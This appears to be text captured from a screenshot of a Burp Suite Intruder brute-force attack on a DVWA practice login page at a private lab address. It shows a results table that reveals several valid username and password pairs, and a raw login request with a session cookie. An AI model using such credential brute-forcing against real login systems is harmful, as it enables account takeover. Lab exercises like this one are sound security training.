 11. Intruder attack of http://172.16.50.10
Attack Save
11. Intruder attack of http://172.16.50.10
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Welcome Comment
7 admin password 200 51 4985 1
10 smithy password 200 37 4988 1
43 gordonb abc123 200 38 4990 1
154 pablo letmein 200 36 4986 1
0 200 49 4920
1 1337 123456 200 26 4920
2 admin 123456 200 39 4920
3 gordonb 123456 200 34 4919
4 pablo 123456 200 33 4920
5 smithy 123456 200 36 4920
Request Response
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/brute/?username=pablo&password=letmein&Login=Login HTTP/1.1
2 Host: 172.16.50.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://172.16.50.10/dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login
9 Cookie: security=low; PHPSESSID=c762aaf4e0b4c440e2b871aea974adec
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Payloads
Resource pool
Settings
Search
0 highlights